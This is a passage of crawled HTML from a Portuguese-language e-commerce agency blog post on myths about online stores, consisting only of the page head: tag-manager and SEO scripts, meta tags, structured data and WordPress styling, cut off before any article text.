

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kasterweb.com/dicas/mitos-sobre-loja-virtual/
body_size: 25049
content:
<!DOCTYPE HTML><html lang="pt-BR" prefix="og: https://ogp.me/ns#" ><head>
 <script>(function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
            'gtm.start': new Date().getTime(),
            event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
            j = d.createElement(s),
            dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
            'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-KQC2F26');</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" /> <script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script> <title>Mitos sobre Loja Virtual | Kasterweb</title><meta name="description" content="Será que é fácil abrir uma loja virtual e lucrar mais rápido que a loja física? Não caia no papo furado! Descubra clicando aqui os mitos sobre loja virtual."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.kasterweb.com/dicas/mitos-sobre-loja-virtual/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Mitos sobre Loja Virtual | Kasterweb" /><meta property="og:description" content="Será que é fácil abrir uma loja virtual e lucrar mais rápido que a loja física? Não caia no papo furado! Descubra clicando aqui os mitos sobre loja virtual." /><meta property="og:url" content="https://www.kasterweb.com/dicas/mitos-sobre-loja-virtual/" /><meta property="og:site_name" content="Kasterweb" /><meta property="article:publisher" content="https://www.facebook.com/kasterweb" /><meta property="article:tag" content="e-commerce" /><meta property="article:tag" content="ecommerce" /><meta property="article:tag" content="loja virtual" /><meta property="article:tag" content="lojas virtuais" /><meta property="article:tag" content="mito loja virtual" /><meta property="article:tag" content="mitos" /><meta property="article:tag" content="mitos ecommerce" /><meta property="article:tag" content="mitos sobre" /><meta property="article:tag" content="mitos sobre loja virtual" /><meta property="article:tag" content="varejistas" /><meta property="article:section" content="Dicas" /><meta property="og:updated_time" content="2021-12-17T15:20:02-04:00" /><meta property="og:image" content="https://www.kasterweb.com/wp-content/uploads/2016/01/mitos-sobre-loja-virtual.jpg" /><meta property="og:image:secure_url" content="https://www.kasterweb.com/wp-content/uploads/2016/01/mitos-sobre-loja-virtual.jpg" /><meta property="og:image:alt" content="Mitos Sobre Loja Virtual" /><meta property="article:published_time" content="2016-01-28T14:21:40-03:00" /><meta property="article:modified_time" content="2021-12-17T15:20:02-04:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Mitos sobre Loja Virtual | Kasterweb" /><meta name="twitter:description" content="Será que é fácil abrir uma loja virtual e lucrar mais rápido que a loja física? Não caia no papo furado! Descubra clicando aqui os mitos sobre loja virtual." /><meta name="twitter:site" content="@kasterweb" /><meta name="twitter:creator" content="@kasterweb" /><meta name="twitter:image" content="https://www.kasterweb.com/wp-content/uploads/2016/01/mitos-sobre-loja-virtual.jpg" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Vinicius Tarouco" /><meta name="twitter:label2" content="Tempo para leitura" /><meta name="twitter:data2" content="2 minutos" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["ProfessionalService","Organization"],"@id":"https://www.kasterweb.com/#organization","name":"Kasterweb","url":"https://www.kasterweb.com","sameAs":["https://www.facebook.com/kasterweb","https://twitter.com/kasterweb","https://www.instagram.com/kasterweb/","https://www.linkedin.com/company/kasterweb","https://www.youtube.com/user/kasterweb/"],"logo":{"@type":"ImageObject","@id":"https://www.kasterweb.com/#logo","url":"https://www.kasterweb.com/wp-content/uploads/2021/09/cropped-cropped-logo-kasterweb-branca.png","contentUrl":"https://www.kasterweb.com/wp-content/uploads/2021/09/cropped-cropped-logo-kasterweb-branca.png","caption":"Kasterweb","inLanguage":"pt-BR","width":"200","height":"67"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://www.kasterweb.com/#logo"}},{"@type":"WebSite","@id":"https://www.kasterweb.com/#website","url":"https://www.kasterweb.com","name":"Kasterweb","publisher":{"@id":"https://www.kasterweb.com/#organization"},"inLanguage":"pt-BR"},{"@type":"BreadcrumbList","@id":"https://www.kasterweb.com/dicas/mitos-sobre-loja-virtual/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.kasterweb.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.kasterweb.com/category/dicas/","name":"Dicas"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.kasterweb.com/dicas/mitos-sobre-loja-virtual/","name":"Mitos sobre Loja Virtual"}}]},{"@type":"WebPage","@id":"https://www.kasterweb.com/dicas/mitos-sobre-loja-virtual/#webpage","url":"https://www.kasterweb.com/dicas/mitos-sobre-loja-virtual/","name":"Mitos sobre Loja Virtual | Kasterweb","datePublished":"2016-01-28T14:21:40-03:00","dateModified":"2021-12-17T15:20:02-04:00","isPartOf":{"@id":"https://www.kasterweb.com/#website"},"inLanguage":"pt-BR","breadcrumb":{"@id":"https://www.kasterweb.com/dicas/mitos-sobre-loja-virtual/#breadcrumb"}},{"@type":"Person","@id":"https://www.kasterweb.com/author/vinicius-tarouco/","name":"Vinicius Tarouco","url":"https://www.kasterweb.com/author/vinicius-tarouco/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/dddad3e5da52bfed590cf1f241cab162c6a24ef802ff602a3086638f6c5299d0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/dddad3e5da52bfed590cf1f241cab162c6a24ef802ff602a3086638f6c5299d0?s=96&amp;d=mm&amp;r=g","caption":"Vinicius Tarouco","inLanguage":"pt-BR"},"worksFor":{"@id":"https://www.kasterweb.com/#organization"}},{"@type":"BlogPosting","headline":"Mitos sobre Loja Virtual | Kasterweb","keywords":"Mitos Sobre Loja Virtual","datePublished":"2016-01-28T14:21:40-03:00","dateModified":"2021-12-17T15:20:02-04:00","articleSection":"Dicas","author":{"@id":"https://www.kasterweb.com/author/vinicius-tarouco/","name":"Vinicius Tarouco"},"publisher":{"@id":"https://www.kasterweb.com/#organization"},"description":"Ser\u00e1 que \u00e9 f\u00e1cil abrir uma loja virtual e lucrar mais r\u00e1pido que a loja f\u00edsica? N\u00e3o caia no papo furado! Descubra clicando aqui os mitos sobre loja virtual.","name":"Mitos sobre Loja Virtual | Kasterweb","@id":"https://www.kasterweb.com/dicas/mitos-sobre-loja-virtual/#richSnippet","isPartOf":{"@id":"https://www.kasterweb.com/dicas/mitos-sobre-loja-virtual/#webpage"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://www.kasterweb.com/dicas/mitos-sobre-loja-virtual/#webpage"}}]}</script> <link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Kasterweb &raquo; Mitos sobre Loja Virtual" href="https://www.kasterweb.com/dicas/mitos-sobre-loja-virtual/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kasterweb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kasterweb.com%2Fdicas%2Fmitos-sobre-loja-virtual%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kasterweb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kasterweb.com%2Fdicas%2Fmitos-sobre-loja-virtual%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.kasterweb.com/wp-content/litespeed/css/2db918741611662a1044252560b1d06c.css?ver=83e52' type='text/css' media='all' /><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.kasterweb.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id='wp-block-social-links-inline-css' type='text/css'>.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 